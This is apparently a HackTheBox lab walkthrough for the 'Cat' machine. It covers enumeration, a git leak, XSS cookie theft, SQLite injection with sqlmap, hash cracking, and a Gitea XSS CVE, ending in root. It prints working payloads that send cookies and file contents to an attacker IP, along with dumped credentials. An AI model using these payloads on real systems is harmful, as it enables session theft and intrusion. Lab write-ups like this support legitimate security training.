HackTheBox Lab "Cat"
Initial Discovery
We start with a ping to the server:
1
ping 10.10.11.53
Nmap Scan

Initial Nmap scan to identify open ports:
Apache is running — we add the domain to /etc/hosts:
1
10.10.11.53 cat.htb
Site Exploration
We browse the site and find a contest to vote for cats, with a /join.php endpoint to register.
The winners page reveals three usernames:
- Misti
- Nixie
- JohnCuack
Directory Enumeration

We use gobuster to enumerate directories:
1
gobuster dir -u http://cat.htb -t50 -w /usr/share/wordlists...
We find an admin.php page but it’s not very informative.
We then clone the .git directory and rebuild the project locally. Grepping for words like user, admin, password the source reveals:
1
2
3
4
5
// Check if the user is logged in
if (!isset($_SESSION['username']) || $_SESSION['username'] !== 'axel') {
header("Location: /join.php");
exit();
}
This snippet checks specifically for the user axel.
In config.php, we find the app uses a SQLite database:
1
/databases/cat.db/
Git logs reveal the email:
1
axel2017@gmail.com

Exploiting SQL Injection
We suspect a SQL injection in accept_cat.php.
We create a user:
eren / eren@cat.htb : pass
Relevant code:
1
$sql_insert = "INSERT INTO accepted_cats (name) VALUES ('$cat_name')";
We use a JS payload to exfiltrate cookies:
1
<script>document.location="http://10.10.14.19:4444/?c="+document.cookie;</script>
We capture the admin cookie:
1
PHPSESSID=ektps16rnk7d7b4t10jc21smt0
Using the cookie, we gain access to the admin panel.
We capture the Burp request and run SQLMap:
1
sqlmap -r request -p catName --batch --dump -T users --level 5 --risk 3 --dbms sqlite --threads 5
Recovered Users
1
2
axel : d1bbba3670feb9435c9841e46e60ee2f
rosa : ac369922d560f17d6eeb8b2c7dec498c
Cracked password for rosa: soyunaprincesarosa
Privilege Escalation
Download linpeas.sh to the machine using Python HTTP server:
1
python3 -m http.server
Make executable and run:
1
2
chmod +x linpeas.sh
./linpeas.sh
We find an interesting access log entry:
1
loginUsername=axel&loginPassword=aNdZwgC4tI9gnVXv_e3Q
User flag found. Root is still pending.
Next, upload linenum.sh into Axel’s directory and execute it.

We find an email in /var/www:
Visit:
1
:3000/administrator/Employee-management/raw/branch/main/README.md
Port-forward to view it:
1
ssh -L 3000:127.0.0.1:3000 -vl alex cat.htb
Discovered Gitea Service
Users:
- administrator@cat.htb
- jobert@cat.htb
Gitea version: 1.22.0
CVE: https://www.exploit-db.com/exploits/52077
Malicious Link Payload
1
<a href="javascript:fetch('http://localhost:3000/administrator/Employee-management/raw/branch/main/index.php').then(response => response.text()).then(data => fetch('http://10.10.14.19:4444/?response=' + encodeURIComponent(data))).catch(error => console.error('Error:', error));">kebab</a>
We send an email to jobert@cat.htb with this payload and wait for a connection on our Python HTTP server:
1
python3 -m http.server 4444
Successful Response
We receive the following content:
1
2
$valid_username = 'admin';
$valid_password = 'IKw75eR0MR7CMIxhH0';
Use this password to switch to root via su from Axel’s shell.